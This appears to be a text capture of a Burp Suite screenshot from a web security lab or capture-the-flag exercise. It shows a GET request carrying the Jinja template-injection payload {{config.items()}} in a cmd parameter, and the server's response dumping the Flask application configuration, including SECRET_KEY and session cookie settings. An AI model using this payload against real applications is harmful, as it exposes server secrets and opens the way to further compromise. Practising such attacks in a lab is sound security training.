 Request
Pretty Raw Hex \n
1 GET /execute?cmd={{config.items()}} HTTP/1.1
2 Host: 157.245.42.82:31005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://157.245.42.82:31005/execute?cmd=dir
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
C:\><input type="text" name="cmd" id="command">
</a>
38 <br/>
39 <a>
dict_items([(&#39;ENV&#39;,
&#39;production&#39;), (&#39;DEBUG&#39;, False),
(&#39;TESTING&#39;, False),
(&#39;PROPAGATE_EXCEPTIONS&#39;, None),
(&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;, None),
(&#39;SECRET_KEY&#39;, None),
(&#39;PERMANENT_SESSION_LIFETIME&#39;,
datetime.timedelta(days=31)),
(&#39;USE_X_SENDFILE&#39;, False),
(&#39;SERVER_NAME&#39;, None),
(&#39;APPLICATION_ROOT&#39;, &#39;/&#39;),
(&#39;SESSION_COOKIE_NAME&#39;,
&#39;session&#39;),
(&#39;SESSION_COOKIE_DOMAIN&#39;, None),
(&#39;SESSION_COOKIE_PATH&#39;, None),
(&#39;SESSION_COOKIE_HTTPONLY&#39;, True),
(&#39;SESSION_COOKIE_SECURE&#39;, False),